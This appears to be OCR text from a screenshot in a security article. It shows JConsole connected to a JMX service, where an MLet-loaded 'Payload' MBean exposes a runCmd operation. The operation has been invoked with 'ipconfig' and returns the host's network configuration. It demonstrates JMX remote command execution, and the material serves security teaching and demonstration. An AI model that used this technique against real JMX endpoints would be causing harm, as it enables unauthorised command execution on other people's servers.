 Java Monitoring & Management Console - 127.0.0.1:1099
Connection Window Help
Overview Memory Threads Classes VM Summary MBeans
DefaultDomain
MLet
Attributes
Operations
getResource
getResourceAsSt
getResources
addURL
addURL
getMBeansFromU
getMBeansFromU
Payload
Operations
runCmd
JMImplementation
com.sun.management
java.lang
java.nio
java.util.logging
Operation invocation
java.lang.String runCmd ( p1 ipconfig )
MBeanOperationInfo
Name Value
Operation:
Name runCmd
Description Operation exposed for management
Impact UNKNOWN
Re
Pa
Na
De
Typ
De
N
Operation return value
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.1.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
OK
FREEBUF